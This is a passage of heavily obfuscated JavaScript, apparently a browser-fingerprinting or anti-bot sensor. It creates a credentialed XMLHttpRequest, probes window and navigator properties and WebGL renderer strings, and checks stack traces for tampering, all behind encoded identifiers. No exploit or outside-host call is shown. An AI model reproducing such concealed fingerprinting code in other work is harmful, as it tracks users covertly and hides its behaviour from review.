pS["window"]["XMLHttpRequest"]!=='undefined'){blL=new (pS["window"]["XMLHttpRequest"])();}else if(typeof pS["window"]["XDomainRequest"]!=='undefined'){blL=new (pS["window"]["XDomainRequest"])();blL["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof pS["Function"])this["onreadystatechange"]();};}else{blL=new (pS["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof blL["withCredentials"]!=='undefined'){blL["withCredentials"]=true;}return blL;};var OZ0=function TT0(T10,VJL){'use strict';var rpL=TT0;switch(T10){case Qp:{V2.push(IP);try{var vAL=V2.length;var YT0=g6(WK);var qAL=new (pS[Rt()[ct(nU)].apply(null,[Dj,rw,JI,UZ])][Rt()[ct(hs)].apply(null,[Z8,FD,Xt,VN])][Jc(typeof Jw()[nX0(BC)],UP([],[][[]]))?Jw()[nX0(rw)](f3,jQ,lI,JQ,tv0,UB):Jw()[nX0(sg)].call(null,H7,YG,g6([]),fz0,sg,bf)][Rt()[ct(Sq)].apply(null,[JC,VD,ks,mU])])();var kFL=new (pS[Rt()[ct(nU)](Dj,wE,Cw,UZ)][Rt()[ct(hs)](Z8,CQ,TI,VN)][Jw()[nX0(rw)](f3,jQ,Cm,JQ,bf,Y8)][WI()[TE(zG)](T9,lt,g6(g6({})),gf)])();var jJL;return V2.pop(),jJL=g6([]),jJL;}catch(Qf0){V2.splice(bh(vAL,W4),Infinity,IP);var O0L;return O0L=Ob(Qf0[WI()[TE(Ct)](cw,jt,gj,sI)][Ob(typeof Jw()[nX0(R8)],UP(Rt()[ct(jQ)](Af,jQ,Q8,l2),[][[]]))?Jw()[nX0(sg)].call(null,sG,RA0,IC,W8,g6(g6(T9)),mB):Jw()[nX0(gf)].apply(null,[qv0,Ct,tD,ht,EP,CQ])],WI()[TE(P7)].apply(null,[Fr0,tA0,P7,g6(T9)])),V2.pop(),O0L;}V2.pop();}break;case GX:{V2.push(qD);if(g6(pS[Rt()[ct(nU)].call(null,Dj,Mj,g6({}),F2)][IT()[PF0(C7)](Dj,xw,q1,nG,UB)])){var xFL=Ob(typeof pS[Rt()[ct(nU)].call(null,Dj,N3,wE,F2)][Ob(typeof vD()[ZB(gj)],'undefined')?vD()[ZB(Lm)](Wj,Os,Qs,tt):vD()[ZB(tQ)].apply(null,[g6(g6({})),sI,x8,Tg])],Kf()[Az0(T9)](bs,sI,Mt,tr0))?vD()[ZB(jQ)].call(null,Vj,P7,kD,jH):Jc(typeof Rt()[ct(hB)],UP('',[][[]]))?Rt()[ct(pG)](hB,x8,bC,c6):Rt()[ct(bq)](AC,g6({}),tD,Pm);var YJL;return V2.pop(),YJL=xFL,YJL;}var gML;return gML=Rt()[ct(Av0)](hI,g6({}),nB,pZ),V2.pop(),gML;}break;case CV:{V2.push(Sm);var bq0=Ob(typeof Rt()[ct(st)],UP([],[][[]]))?Rt()[ct(bq)](UK0,Q8,Q8,vr0):Rt()[ct(UB)](Fp0,gB,TG,pf);var tvL=g6([]);try{var cvL=V2.length;var HpL=g6([]);var VML=dJ0[Lm];try{var jML=pS[WI()[TE(LQ)](br0,Ij,cE,g6(W4))][WI()[TE(gf)](D3,bP,g6(W4),hq)][Rt()[ct(N3)](bm,Ww,g6(T9),RV)];pS[Uf()[dF0(T9)](T9,TG,xw,zq)][Rt()[ct(bf)].call(null,Cj,VC,s3,TP)](jML)[Jc(typeof Rt()[ct(WT)],UP('',[][[]]))?Rt()[ct(N3)].call(null,bm,tv0,hq,RV):Rt()[ct(bq)](Gf,EP,O7,Tq)]();}catch(qXL){V2.splice(bh(cvL,W4),Infinity,Sm);if(qXL[Jc(typeof WI()[TE(RE)],UP('',[][[]]))?WI()[TE(Sq)].call(null,hq,Ps,tv0,YP):WI()[TE(W4)](lt,Kz0,s3,zf)]&&Ob(typeof qXL[WI()[TE(Sq)](hq,Ps,Ct,Ym)],jU()[GT(T9)](xJ0,rm,I3,TG,Cj,dp0))){qXL[WI()[TE(Sq)](hq,Ps,ww,FE)][Uf()[dF0(TG)](Rw,bq,Mt,xJ0)](Rt()[ct(VB)](N3,EP,Yt,l3))[WI()[TE(TI)].call(null,pI,k7,g6([]),Cj)](function(b10){V2.push(Jm);if(b10[WI()[TE(KT)](gP,XG,M7,g6(g6({})))](WI()[TE(VB)](tX0,LG,MG,jQ))){tvL=g6(g6([]));}if(b10[WI()[TE(KT)].apply(null,[gP,XG,gj,g6({})])](Ob(typeof vD()[ZB(Cq)],UP([],[][[]]))?vD()[ZB(Lm)](I3,gf,YW0,Jq):vD()[ZB(Af)].call(null,Os,ks,RS0,tA0))){VML++;}V2.pop();});}}bq0=Ob(VML,Ct)||tvL?vD()[ZB(jQ)](Zs,g6(W4),kD,I7):Rt()[ct(gf)].call(null,Rw,UB,BC,NT);}catch(XvL){V2.splice(bh(cvL,W4),Infinity,Sm);bq0=vD()[ZB(VQ)].apply(null,[tf,Dj,Jm,kU]);}var WAL;return V2.pop(),WAL=bq0,WAL;}break;case N:{V2.push(TB);var VSL=Rt()[ct(Av0)](hI,rm,g6(g6(T9)),LT);try{var IXL=V2.length;var CML=g6([]);VSL=Jc(typeof pS[vD()[ZB(Hs)](Wj,ww,CQ,ZD)],Ob(typeof Kf()[Az0(jQ)],UP([],[][[]]))?Kf()[Az0(W4)](lr0,JM0,nB,d00):Kf()[Az0(T9)](bs,sI,l8,fq))?vD()[ZB(jQ)](Y8,Jm,kD,US0):Rt()[ct(gf)](Rw,Xt,gf,LB);}catch(mML){V2.splice(bh(IXL,W4),Infinity,TB);VSL=vD()[ZB(VQ)](Wj,N3,Jm,hO);}var BT0;return V2.pop(),BT0=VSL,BT0;}break;case OW:{V2.push(dC);var sq0=Rt()[ct(Av0)].call(null,hI,Yt,Cw,MT);try{var xSL=V2.length;var xML=g6(g6(Jz));sq0=pS[vD()[ZB(pq)](gj,g6(g6([])),IX0,SM0)][Jc(typeof WI()[TE(Oc)],UP([],[][[]]))?WI()[TE(gf)](D3,Nv0,xB,g6(W4)):WI()[TE(W4)](E3,f00,VC,Xt)][Rt()[ct(Oc)].call(null,pq,zf,Jm,Lk0)](vD()[ZB(ls)](dD,g6(g6({})),fs,ps))?vD()[ZB(jQ)].apply(null,[hq,nU,kD,xm]):Rt()[ct(gf)](Rw,g6(T9),Rw,dX0);}catch(RJL){V2.splice(bh(xSL,W4),Infinity,dC);sq0=vD()[ZB(VQ)].apply(null,[T9,cE,Jm,tY]);}var wT0;return V2.pop(),wT0=sq0,wT0;}break;case hx:{V2.push(YI);var RpL=Rt()[ct(Av0)](hI,kD,s3,Vt);try{var hzL=V2.length;var TvL=g6(WK);RpL=Jc(typeof pS[Ob(typeof vD()[ZB(tC)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[wr0,g6({}),l3,IQ]):vD()[ZB(kE)](bf,Ct,FE,G3)],Kf()[Az0(T9)](bs,sI,tG,Ss))?vD()[ZB(jQ)](D3,rw,kD,Sm):Rt()[ct(gf)](Rw,I3,VC,Fz0);}catch(tAL){V2.splice(bh(hzL,W4),Infinity,YI);RpL=vD()[ZB(VQ)].call(null,g6(g6(W4)),YP,Jm,lV);}var NAL;return V2.pop(),NAL=RpL,NAL;}break;case rU:{V2.push(Pp0);var fC0=YB(Ob(typeof Rt()[ct(Fp0)],'undefined')?Rt()[ct(bq)].call(null,TL0,g6({}),zf,rG):Rt()[ct(sm)].apply(null,[hD,ss,Os,fg]),pS[Rt()[ct(nU)].call(null,Dj,xw,xw,Zg)])||FO(pS[WI()[TE(Yt)].apply(null,[Z8,PZ,g6(T9),g6(T9)])][Rt()[ct(AG)].call(null,v8,VC,UB,Zh)],T9)||FO(pS[WI()[TE(Yt)].apply(null,[Z8,PZ,Yt,rm])][Ob(typeof Kf()[Az0(CQ)],UP(Ob(typeof Rt()[ct(T9)],UP([],[][[]]))?Rt()[ct(bq)](bj,Mj,sI,XG):Rt()[ct(jQ)].apply(null,[Af,Mj,g6(W4),cZ]),[][[]]))?Kf()[Az0(W4)](W8,lA0,cE,WJ0):Kf()[Az0(P7)](sg,tf,TG,QX0)],T9);var ZSL=pS[Jc(typeof Rt()[ct(qO)],'undefined')?Rt()[ct(nU)].call(null,Dj,gf,O7,Zg):Rt()[ct(bq)].call(null,p3,Cm,g6(g6(T9)),pW0)][WI()[TE(sm)].apply(null,[Zs,sd,g6(g6({})),UB])](vD()[ZB(js)](g6({}),g6([]),gP,zN))[Jw()[nX0(IC)].call(null,QX0,jQ,tG,G00,D3,Dj)];var C10=pS[Rt()[ct(nU)].call(null,Dj,Yw,kD,Zg)][WI()[TE(sm)](Zs,sd,P7,QO)](Uf()[dF0(Y8)].apply(null,[FY,EP,hq,kq]))[Jw()[nX0(IC)](QX0,jQ,QO,G00,Cm,hD)];var q0L=pS[Rt()[ct(nU)](Dj,g6({}),T9,Zg)][WI()[TE(sm)](Zs,sd,mB,TI)](WI()[TE(AG)].call(null,Lp0,kH,YP,g6(T9)))[Jw()[nX0(IC)].apply(null,[QX0,jQ,SD,G00,Ym,Ew])];var pJL;return pJL=Rt()[ct(jQ)].call(null,Af,Xt,Zs,cZ)[Jc(typeof WI()[TE(BC)],UP('',[][[]]))?WI()[TE(cE)](Ct,IP,Y8,bq):WI()[TE(W4)](J1,gs,g6({}),g6(g6(T9)))](fC0?vD()[ZB(jQ)](g6(g6([])),Vj,kD,vL0):Rt()[ct(gf)].apply(null,[Rw,I3,Dj,Jb]),Jw()[nX0(tG)](SA0,W4,bq,Ym,Mj,CQ))[WI()[TE(cE)].apply(null,[Ct,IP,pG,g6(T9)])](ZSL?vD()[ZB(jQ)](s3,Xt,kD,vL0):Rt()[ct(gf)](Rw,pG,MG,Jb),Jw()[nX0(tG)](SA0,W4,Os,Ym,g6([]),Bs))[WI()[TE(cE)].call(null,Ct,IP,O7,sg)](C10?vD()[ZB(jQ)](D3,MG,kD,vL0):Rt()[ct(gf)].call(null,Rw,ss,g6(g6(T9)),Jb),Jw()[nX0(tG)].call(null,SA0,W4,g6(W4),Ym,g6(g6(T9)),tf))[WI()[TE(cE)].apply(null,[Ct,IP,g6(g6([])),g6(W4)])](q0L?vD()[ZB(jQ)](g6(g6([])),Dj,kD,vL0):Rt()[ct(gf)].apply(null,[Rw,Os,gj,Jb])),V2.pop(),pJL;}break;case nk:{V2.push(nE);try{var O10=V2.length;var hf0=g6(WK);var WFL=T9;var gC0=pS[Uf()[dF0(T9)].apply(null,[T9,TG,s3,MF0])][WI()[TE(WT)](dD,IP,Jm,Y8)](pS[vD()[ZB(R8)](CQ,rm,st,Js)],Ob(typeof WI()[TE(Av0)],'undefined')?WI()[TE(W4)](KD,Sz0,tv0,Ct):WI()[TE(GG)].call(null,lC,n1,ww,Cj));if(gC0){WFL++;if(gC0[WI()[TE(UB)](qO,kv0,g6([]),tG)]){gC0=gC0[WI()[TE(UB)].apply(null,[qO,kv0,g6(g6([])),UB])];WFL+=UP(rT(gC0[Ob(typeof vD()[ZB(hs)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,Ct,g6(g6([])),sC,Ef):vD()[ZB(T9)](g6(g6({})),g6(g6(W4)),Ds,Od)]&&Ob(gC0[vD()[ZB(T9)](ID,gj,Ds,Od)],W4),W4),rT(gC0[Jw()[nX0(gf)](sT,Ct,Yw,ht,v8,Ww)]&&Ob(gC0[Jw()[nX0(gf)](sT,Ct,hq,ht,SD,mB)],Jc(typeof WI()[TE(xQ)],UP('',[][[]]))?WI()[TE(GG)].apply(null,[lC,n1,Rw,Mt]):WI()[TE(W4)](tX0,TD,BC,Ww)),sg));}}var ZFL;return ZFL=WFL[Rt()[ct(N3)](bm,Vj,YP,wU)](),V2.pop(),ZFL;}catch(UJL){V2.splice(bh(O10,W4),Infinity,nE);var CAL;return CAL=Rt()[ct(Av0)](hI,UB,tG,Sf),V2.pop(),CAL;}V2.pop();}break;case WK:{var wML=VJL[Jz];var Mq0;V2.push(NL0);return Mq0=pS[Uf()[dF0(T9)].call(null,T9,TG,D2,SB)][Jc(typeof WI()[TE(nG)],'undefined')?WI()[TE(WT)](dD,pD,nU,IQ):WI()[TE(W4)](p3,Mk0,g6(g6({})),Os)](pS[WI()[TE(Yt)](Z8,KR,PC,x8)][WI()[TE(VD)](GE,sb,Mt,Q8)],wML),V2.pop(),Mq0;}break;case f0:{V2.push(rP);var S10=function(wML){return TT0.apply(this,[WK,arguments]);};var jf0=[vD()[ZB(tv0)](wr0,rm,DI,m2),jU()[GT(Cj)](Dv0,rw,PC,sI,VD,LS0)];var PvL=jf0[Jw()[nX0(C7)](Dv0,gf,FD,Xj,D3,I3)](function(vkL){V2.push(s3);var TLL=S10(vkL);if(g6(g6(TLL))&&g6(g6(TLL[Rt()[ct(lI)].call(null,O7,Vj,FD,BG)]))&&g6(g6(TLL[Jc(typeof Rt()[ct(PB)],UP([],[][[]]))?Rt()[ct(lI)].call(null,O7,Xj,Q8,BG):Rt()[ct(bq)](z8,Mj,Q8,nP)][Rt()[ct(N3)](bm,M7,g6(g6(W4)),Dt)]))){TLL=TLL[Rt()[ct(lI)](O7,Vj,Os,BG)][Rt()[ct(N3)].apply(null,[bm,g6([]),g6(T9),Dt])]();var I0L=UP(Ob(TLL[WI()[TE(bm)].apply(null,[dw,EQ,g6({}),hq])](WI()[TE(sj)].call(null,I3,G00,UD,Bs)),Lx(W4)),rT(pS[WI()[TE(D2)].apply(null,[b3,l8,IC,bf])](FO(TLL[WI()[TE(bm)](dw,EQ,Xt,g6([]))](WI()[TE(Os)](hD,pQ,dD,kD)),Lx(W4))),W4));var KkL;return V2.pop(),KkL=I0L,KkL;}else{var r10;return r10=Rt()[ct(Av0)](hI,pG,Vj,Rj),V2.pop(),r10;}V2.pop();});var Oq0;return Oq0=PvL[vD()[ZB(ID)].apply(null,[Os,g6(g6({})),lB,ST])](Rt()[ct(jQ)](Af,rw,Cw,U7)),V2.pop(),Oq0;}break;case BW:{V2.push(Rl0);throw new (pS[WI()[TE(P7)](Fr0,KA0,VD,hq)])(Jc(typeof Rt()[ct(sm)],UP([],[][[]]))?Rt()[ct(wm)](gj,g6([]),g6(g6(T9)),Tt):Rt()[ct(bq)](d00,O7,Oc,WK0));}break;case Jz:{var MFL=VJL[Jz];var ESL=VJL[WK];V2.push(b00);if(DY(ESL,null)||FO(ESL,MFL[vD()[ZB(T9)](g6(g6([])),ss,Ds,mH)]))ESL=MFL[vD()[ZB(T9)](Mj,nU,Ds,mH)];for(var PML=T9,E0L=new (pS[vD()[ZB(MG)](g6({}),pG,WT,Qc)])(ESL);C5(PML,ESL);PML++)E0L[PML]=MFL[PML];var NML;return V2.pop(),NML=E0L,NML;}break;case jJ:{var F0L=VJL[Jz];var lSL=VJL[WK];V2.push(nT);var N0L=DY(null,F0L)?null:pA0(Jc(typeof Kf()[Az0(UB)],UP(Rt()[ct(jQ)].call(null,Af,VD,I3,tp0),[][[]]))?Kf()[Az0(T9)].call(null,bs,sI,cE,Iw):Kf()[Az0(W4)](vr0,B00,tf,g7),typeof pS[Jw()[nX0(T9)].apply(null,[K3,TG,g6(g6(W4)),cw,C7,IQ])])&&F0L[pS[Jw()[nX0(T9)].apply(null,[K3,TG,g6({}),cw,g6(g6(W4)),jQ])][Ob(typeof IT()[PF0(EP)],'undefined')?IT()[PF0(Rw)].apply(null,[ss,tv0,tA0,KX0,rt]):IT()[PF0(jQ)].apply(null,[gB,dD,zD,Iv0,Lm])]]||F0L[jU()[GT(R8)].call(null,nE,MG,g6(g6(W4)),nU,mB,Us)];if(pA0(null,N0L)){var KvL,xC0,qLL,tzL,OlL=[],U10=g6(dJ0[Lm]),Q10=g6(W4);try{var gq0=V2.length;var xJL=g6([]);if(qLL=(N0L=N0L.call(F0L))[jU()[GT(MG)].apply(null,[RK0,P7,QO,Ct,CQ,np0])],Ob(T9,lSL)){if(Jc(pS[Ob(typeof Uf()[dF0(VQ)],UP([],[][[]]))?Uf()[dF0(Ct)](Wt,E1,IC,XG):Uf()[dF0(T9)](T9,TG,ss,Ow)](N0L),N0L)){xJL=g6(g6({}));return;}U10=g6(W4);}else for(;g6(U10=(KvL=qLL.call(N0L))[Uf()[dF0(lI)](bg,Ct,dD,cD)])&&(OlL[WI()[TE(jQ)].apply(null,[CQ,SF0,g6(W4),Yt])](KvL[Ob(typeof WI()[TE(UB)],'undefined')?WI()[TE(W4)].apply(null,[D3,Oj,ss,g6([])]):WI()[TE(UB)](qO,N7,tf,g6({}))]),Jc(OlL[vD()[ZB(T9)](Y8,rm,Ds,qN)],lSL));U10=g6(T9));}catch(NpL){Q10=g6(T9),xC0=NpL;}finally{V2.splice(bh(gq0,W4),Infinity,nT);try{var HFL=V2.length;var OpL=g6([]);if(g6(U10)&&pA0(null,N0L[WI()[TE(Os)](hD,Nf,g6(T9),sI)])&&(tzL=N0L[WI()[TE(Os)](hD,Nf,gB,JI)](),Jc(pS[Uf()[dF0(T9)].call(null,T9,TG,Cw,Ow)](tzL),tzL))){OpL=g6(g6({}));return;}}finally{V2.splice(bh(HFL,W4),Infinity,nT);if(OpL){V2.pop();}if(Q10)throw xC0;}if(xJL){V2.pop();}}var NFL;return V2.pop(),NFL=OlL,NFL;}V2.pop();}break;case TK:{var fkL=VJL[Jz];V2.push(fK0);if(pS[vD()[ZB(MG)](kD,sI,WT,Pb)][vD()[ZB(sm)](zf,g6(g6(W4)),Cj,MR)](fkL)){var hT0;return V2.pop(),hT0=fkL,hT0;}V2.pop();}break;case r5:{var jV0=VJL[Jz];return jV0;}break;case MX:{V2.push(Q8);if(g6(YB(Ob(typeof Uf()[dF0(v8)],'undefined')?Uf()[dF0(Ct)].apply(null,[jJ0,Gz0,SD,M8]):Uf()[dF0(C7)](K5,nU,Yt,rf),pS[Jc(typeof WI()[TE(ww)],'undefined')?WI()[TE(Yt)](Z8,xM0,IQ,pG):WI()[TE(W4)].apply(null,[sm,pJ0,TG,g6(W4)])]))){var UT0;return V2.pop(),UT0=null,UT0;}var NvL=pS[WI()[TE(Yt)](Z8,xM0,wr0,g6([]))][Uf()[dF0(C7)](K5,nU,Mt,rf)];var gT0=NvL[WI()[TE(dS0)](R1,kk0,g6([]),sg)];var cML=NvL[Kf()[Az0(IC)](Hs,gf,Av0,tQ)];var Cq0=NvL[Rt()[ct(PC)].call(null,AE,UD,g6([]),B00)];var qq0;return qq0=[gT0,Ob(cML,T9)?T9:FO(cML,dJ0[Lm])?Lx(W4):Lx(sg),Cq0||WI()[TE(m00)](Rv0,tH,TI,g6(g6([])))],V2.pop(),qq0;}break;case q4:{var lAL={};var Hq0={};V2.push(X1);try{var AkL=V2.length;var WkL=g6([]);var JAL=new (pS[Rt()[ct(tQ)].call(null,Yw,P7,g6(W4),f4)])(T9,T9)[Jc(typeof vD()[ZB(AG)],UP([],[][[]]))?vD()[ZB(WT)].call(null,C7,Yw,qO,bQ):vD()[ZB(Lm)](tG,g6(g6([])),PJ0,E1)](Jc(typeof WI()[TE(cB)],UP('',[][[]]))?WI()[TE(fC)].apply(null,[rf,dU,pG,g6(W4)]):WI()[TE(W4)](w3,Oc,Aj,jQ));var xzL=JAL[IT()[PF0(P7)](Os,Cw,qS0,SD,MG)](Rt()[ct(dw)](MI,Ww,g6(W4),CR));var kpL=JAL[Rt()[ct(GG)](ls,Yw,Wj,HZ)](xzL[jU()[GT(Y8)](CX0,FE,ww,CQ,mB,kD)]);var qkL=JAL[Rt()[ct(GG)].apply(null,[ls,rm,VD,HZ])](xzL[Rt()[ct(fC)].call(null,W4,Mt,vm,AM0)]);lAL=WQ(c9,[vD()[ZB(np0)].call(null,g6(g6({})),hD,tz0,l7),kpL,WI()[TE(A7)].call(null,kk0,J2,Wj,MG),qkL]);var nT0=new (pS[Rt()[ct(tQ)](Yw,YP,TG,f4)])(T9,T9)[vD()[ZB(WT)](Rw,g6(W4),qO,bQ)](WI()[TE(Lr0)](fQ,NP,P7,Y8));var nAL=nT0[IT()[PF0(P7)](Bs,wE,qS0,SD,MG)](Rt()[ct(dw)].apply(null,[MI,QO,I3,CR]));var WML=nT0[Jc(typeof Rt()[ct(zf)],UP('',[][[]]))?Rt()[ct(GG)](ls,ss,D2,HZ):Rt()[ct(bq)].call(null,Hk0,Wj,bf,qF0)](nAL[jU()[GT(Y8)].apply(null,[CX0,mB,R8,CQ,Lm,kD])]);var kML=nT0[Rt()[ct(GG)](ls,Av0,UD,HZ)](nAL[Rt()[ct(fC)](W4,g6(T9),R8,AM0)]);Hq0=WQ(c9,[Jc(typeof IT()[PF0(IC)],UP(Rt()[ct(jQ)].apply(null,[Af,g6(g6([])),Cm,WN]),[][[]]))?IT()[PF0(Y8)].call(null,g6({}),zf,vp0,pG,jQ):IT()[PF0(Rw)](Cw,mB,Rk0,YJ0,XB),WML,Ob(typeof Rt()[ct(IQ)],'undefined')?Rt()[ct(bq)].apply(null,[kw,g6(g6([])),x8,Yw]):Rt()[ct(Af)](Lp0,Aj,g6(g6(T9)),P5),kML]);}finally{V2.splice(bh(AkL,W4),Infinity,X1);var h0L;return h0L=WQ(c9,[WI()[TE(kE)](ZL0,cR,Oc,hq),lAL[Ob(typeof vD()[ZB(RA0)],UP('',[][[]]))?vD()[ZB(Lm)](gj,kD,ks,h00):vD()[ZB(np0)].call(null,TI,SD,tz0,l7)]||null,WI()[TE(js)](lM0,GY,TG,Jm),lAL[Jc(typeof WI()[TE(Yw)],'undefined')?WI()[TE(A7)](kk0,J2,tD,g6(g6(W4))):WI()[TE(W4)](gE,m1,D3,SD)]||null,vD()[ZB(Kv0)](MG,g6(g6(W4)),E3,LN),Hq0[IT()[PF0(Y8)].call(null,g6(g6({})),YP,vp0,pG,jQ)]||null,vD()[ZB(IX0)](UD,lI,LQ,NN),Hq0[Rt()[ct(Af)].call(null,Lp0,gj,tv0,P5)]||null]),V2.pop(),h0L;}V2.pop();}break;case sU:{var EkL=VJL[Jz];V2.push(WG);if(Ob([Ob(typeof Rt()[ct(gj)],'undefined')?Rt()[ct(bq)].apply(null,[YJ0,M7,VC,BG]):Rt()[ct(PB)](dr0,T9,xB,zE),Ob(typeof Rt()[ct(Lr0)],'undefined')?Rt()[ct(bq)](Oc,g6([]),lI,EQ):Rt()[ct(js)](FW0,O7,rm,Bh),Jw()[nX0(Y8)](lq,TG,kD,TB,gB,Os)][Ob(typeof WI()[TE(N3)],UP([],[][[]]))?WI()[TE(W4)](NE,h00,g6(g6({})),hq):WI()[TE(bm)].apply(null,[dw,Dv,Ym,g6(g6(W4))])](EkL[vD()[ZB(f8)].apply(null,[sI,D2,TG,tZ])][vD()[ZB(AE)](N3,Oc,Fp0,P4)]),Lx(W4))){V2.pop();return;}pS[Jc(typeof vD()[ZB(dL0)],UP('',[][[]]))?vD()[ZB(Lp0)](bf,g6({}),mB,Jh):vD()[ZB(Lm)].call(null,g6({}),q3,vP,SK0)](function(){V2.push(kv0);var fSL=g6([]);try{var MXL=V2.length;var TSL=g6([]);if(g6(fSL)&&EkL[vD()[ZB(f8)](Yt,IC,TG,rZ)]&&(EkL[vD()[ZB(f8)](nB,Cj,TG,rZ)][Jw()[nX0(IC)](GY,jQ,R8,G00,Ww,pG)](WI()[TE(np0)](gf,p6,vm,ww))||EkL[vD()[ZB(f8)].apply(null,[CQ,Q8,TG,rZ])][Ob(typeof Jw()[nX0(ID)],UP([],[][[]]))?Jw()[nX0(sg)].call(null,Dv0,KL0,D2,UK0,ks,Zs):Jw()[nX0(IC)](GY,jQ,sg,G00,Xt,q3)](vD()[ZB(vr0)](g6(W4),YP,fE,Yg)))){fSL=g6(g6({}));}}catch(ZML){V2.splice(bh(MXL,W4),Infinity,kv0);EkL[Jc(typeof vD()[ZB(cB)],UP([],[][[]]))?vD()[ZB(f8)].apply(null,[tv0,vm,TG,rZ]):vD()[ZB(Lm)](UD,PC,xs,YE)][WI()[TE(tz0)](bC,YS,pG,g6(W4))](new (pS[WI()[TE(dC)].call(null,sg,Ig,vm,cE)])(Ob(typeof Rt()[ct(E3)],'undefined')?Rt()[ct(bq)](bD,ww,Xj,DQ):Rt()[ct(fQ)].apply(null,[AK0,M7,Aj,gb]),WQ(c9,[vD()[ZB(TB)].apply(null,[cB,q3,UD,WZ]),g6(g6([])),Rt()[ct(Gw)](YI,bq,kD,QN),g6({}),WI()[TE(Hz0)].call(null,A7,M4,g6(T9),lI),g6(g6({}))])));}if(g6(fSL)&&Ob(EkL[IT()[PF0(BC)](gj,rm,EN,Dm,sI)],WI()[TE(ZL0)].call(null,tw,Ac,Mj,g6(g6([]))))){fSL=g6(g6([]));}if(fSL){EkL[vD()[ZB(f8)](Xt,hq,TG,rZ)][WI()[TE(tz0)].apply(null,[bC,YS,UB,Yw])](new (pS[WI()[TE(dC)].call(null,sg,Ig,Y8,Os)])(Jw()[nX0(BC)](JN,Lm,gf,Ym,wr0,nB),WQ(c9,[Jc(typeof vD()[ZB(Sq)],'undefined')?vD()[ZB(TB)](Xj,bf,UD,WZ):vD()[ZB(Lm)](MG,Aj,DP,Us),g6(g6([])),Rt()[ct(Gw)](YI,bC,VC,QN),g6(WK),WI()[TE(Hz0)](A7,M4,xw,Q8),g6(g6({}))])));}V2.pop();},T9);V2.pop();}break;case VZ:{V2.push(SF0);pS[vD()[ZB(R8)](N3,wE,st,Xw)][Kf()[Az0(ID)](ZL0,tf,Dj,JW0)](WI()[TE(zQ)].call(null,N3,VG,v8,wr0),function(EkL){return TT0.apply(this,[sU,arguments]);});V2.pop();}break;case qL:{V2.push(XM0);throw new (pS[WI()[TE(P7)](Fr0,wD,sg,YP)])(Jc(typeof Rt()[ct(Kz0)],UP('',[][[]]))?Rt()[ct(wm)].apply(null,[gj,D2,IQ,RV]):Rt()[ct(bq)](EG,g6(g6(W4)),l8,Yr0));}break;case Cl:{var KJL=VJL[Jz];var Z10=VJL[WK];V2.push(Ew);if(DY(Z10,null)||FO(Z10,KJL[vD()[ZB(T9)].call(null,ks,FD,Ds,T4)]))Z10=KJL[Ob(typeof vD()[ZB(Bs)],UP('',[][[]]))?vD()[ZB(Lm)](g6(W4),gf,X8,Ej):vD()[ZB(T9)].apply(null,[Xj,g6(g6(T9)),Ds,T4])];for(var YLL=T9,Eq0=new (pS[vD()[ZB(MG)].call(null,g6(g6({})),g6({}),WT,At)])(Z10);C5(YLL,Z10);YLL++)Eq0[YLL]=KJL[YLL];var KT0;return V2.pop(),KT0=Eq0,KT0;}break;case OA:{var mFL=VJL[Jz];var T0L=VJL[WK];V2.push(nI);var BkL=DY(null,mFL)?null:pA0(Kf()[Az0(T9)].apply(null,[bs,sI,pG,jq]),typeof pS[Jw()[nX0(T9)](Am,TG,g6(g6(T9)),cw,MG,Xt)])&&mFL[pS[Jc(typeof Jw()[nX0(IQ)],UP(Rt()[ct(jQ)](Af,gB,tD,zE),[][[]]))?Jw()[nX0(T9)](Am,TG,Jm,cw,v8,VC):Jw()[nX0(sg)](Rz0,Um,g6([]),RP,O7,T9)][IT()[PF0(jQ)](CQ,lI,w7,Iv0,Lm)]]||mFL[jU()[GT(R8)](BD,Os,g6({}),nU,tD,Us)];if(pA0(null,BkL)){var v10,bFL,dT0,Q0L,kLL=[],LT0=g6(T9),hJL=g6(dJ0[W4]);try{var vlL=V2.length;var FC0=g6({});if(dT0=(BkL=BkL.call(mFL))[jU()[GT(MG)](Ss,I3,Bs,Ct,cE,np0)],Ob(T9,T0L)){if(Jc(pS[Uf()[dF0(T9)](T9,TG,C7,Uz0)](BkL),BkL)){FC0=g6(g6({}));return;}LT0=g6(W4);}else for(;g6(LT0=(v10=dT0.call(BkL))[Uf()[dF0(lI)].call(null,bg,Ct,Av0,Hk0)])&&(kLL[Jc(typeof WI()[TE(Fr0)],UP('',[][[]]))?WI()[TE(jQ)](CQ,tI,Rw,Bs):WI()[TE(W4)].call(null,vP,Kj,Cm,M7)](v10[WI()[TE(UB)].call(null,qO,vq,g6(g6(W4)),Xj)]),Jc(kLL[vD()[ZB(T9)](g6(g6(W4)),EP,Ds,bb)],T0L));LT0=g6(T9));}catch(vvL){hJL=g6(T9),bFL=vvL;}finally{V2.splice(bh(vlL,W4),Infinity,nI);try{var gpL=V2.length;var JlL=g6(WK);if(g6(LT0)&&pA0(null,BkL[Jc(typeof WI()[TE(bm)],UP('',[][[]]))?WI()[TE(Os)](hD,ZI,g6(g6([])),M7):WI()[TE(W4)].call(null,Sj,NP,Q8,gf)])&&(Q0L=BkL[WI()[TE(Os)](hD,ZI,jQ,W4)](),Jc(pS[Uf()[dF0(T9)](T9,TG,q3,Uz0)](Q0L),Q0L))){JlL=g6(g6({}));return;}}finally{V2.splice(bh(gpL,W4),Infinity,nI);if(JlL){V2.pop();}if(hJL)throw bFL;}if(FC0){V2.pop();}}var PkL;return V2.pop(),PkL=kLL,PkL;}V2.pop();}break;}};var DY0=function QlL(KC0,IT0){'use strict';var ApL=QlL;switch(KC0){case RA:{var FXL=IT0[Jz];V2.push(II);if(pS[vD()[ZB(MG)](xw,rm,WT,r6)][vD()[ZB(sm)](g6(T9),C7,Cj,TU)](FXL)){var lzL;return V2.pop(),lzL=FXL,lzL;}V2.pop();}break;case WK:{var LlL=IT0[Jz];V2.push(Ww);var gAL;return gAL=pS[Uf()[dF0(T9)](T9,TG,Av0,tQ)][Ob(typeof WI()[TE(LS0)],UP('',[][[]]))?WI()[TE(W4)](cG,t7,P7,Jm):WI()[TE(vm)](vz0,hB,cE,Xj)](LlL)[Jw()[nX0(C7)](zl0,gf,Yw,Xj,g6(W4),Yw)](function(PC0){return LlL[PC0];})[T9],V2.pop(),gAL;}break;case Ik:{var QFL=IT0[Jz];V2.push(MQ);var WJL=QFL[Jw()[nX0(C7)].apply(null,[KK0,gf,SD,Xj,wE,ww])](function(LlL){return QlL.apply(this,[WK,arguments]);});var jzL;return 